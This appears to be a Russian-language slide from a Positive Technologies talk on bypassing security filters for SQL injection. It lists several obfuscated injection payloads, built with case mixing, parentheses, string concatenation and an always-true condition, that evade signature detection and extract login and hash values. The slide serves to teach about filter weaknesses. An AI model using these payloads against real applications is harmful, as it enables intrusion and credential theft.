 Методы обхода фильтров безопасности – SQL Injection

Пример по обходу сигнатур (обфускация запроса)

• Следующий запрос попадает в сигнатуру приложения

/?id=1+union+(select+1,2+from+test.users)

• Но иногда используемые сигнатуры можно обойти

/?id=1+union+(select+'xz'from+xxx)

/?id=(1)unIon(selEct(1),mid(hash,1,32)from(test.users))

/?id=1+union+(sELect'1',concat(login,hash)from+test.users)

/?id=(1)union(((((((select(1),hex(hash)from(test.users))))))))

/?id=(1);exec('sel'+'ect'(1))

/?id=(1)or(0x50=0x50)

…

POSITIVE TECHNOLOGIES